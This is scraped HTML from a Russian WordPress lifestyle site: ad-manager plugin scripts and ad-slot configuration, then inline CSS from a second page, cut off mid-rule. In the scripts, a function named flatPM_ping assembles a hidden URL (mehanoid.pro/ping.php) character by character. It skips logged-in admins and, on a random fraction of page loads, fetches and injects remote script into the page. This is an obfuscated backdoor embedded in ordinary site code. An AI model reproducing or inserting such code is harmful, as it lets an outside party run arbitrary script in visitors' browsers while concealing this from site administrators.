multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22167
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, 